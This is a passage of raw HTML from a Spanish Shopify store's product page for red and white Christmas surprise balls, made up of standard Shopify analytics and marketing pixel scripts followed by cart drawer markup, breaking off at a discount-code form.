<script src="https://cdn.shopify.com/extensions/019bd851-85ed-795f-8647-0f9a2d79de29/smile-io-269/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Bolas sorpresa rojas y blancas Navidad","vendor":"MERI MERI","id":"8762242597196","untranslatedTitle":"Bolas sorpresa rojas y blancas Navidad","url":"\/products\/bolas-sorpresa-rojas-y-blancas-navidad","type":"Navidad"},"id":"47342866989388","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bolas sorpresa rojas y blancas Navidad\",\"vendor\":\"MERI MERI\",\"id\":\"8762242597196\",\"untranslatedTitle\":\"Bolas sorpresa rojas y blancas Navidad\",\"url\":\"\/products\/bolas-sorpresa-rojas-y-blancas-navidad\",\"type\":\"Navidad\"},\"id\":\"47342866989388\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8762242597196,"gid":"gid:\/\/shopify\/Product\/8762242597196","vendor":"MERI MERI","type":"Navidad","handle":"bolas-sorpresa-rojas-y-blancas-navidad","variants":[{"id":47342866989388,"price":2690,"name":"Bolas sorpresa rojas y blancas Navidad","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8762242597196,"requestId":"e768e852-87de-4045-8f94-df2899af4483-1768876501"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"f98da228-8b68-40fd-869d-43d3388d81e5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8762242597196,"requestId":"e768e852-87de-4045-8f94-df2899af4483-1768876501","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47342866989388,"productId":8762242597196,"productGid":"gid:\/\/shopify\/Product\/8762242597196","name":"Bolas sorpresa rojas y blancas Navidad","price":"26.90","sku":"","brand":"MERI MERI","variant":null,"category":"Navidad","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47342866989388,"productId":8762242597196,"productGid":"gid:\/\/shopify\/Product\/8762242597196","name":"Bolas sorpresa rojas y blancas Navidad","price":"26.90","sku":"","brand":"MERI MERI","variant":null,"category":"Navidad","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/bolas-sorpresa-rojas-y-blancas-navidad"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
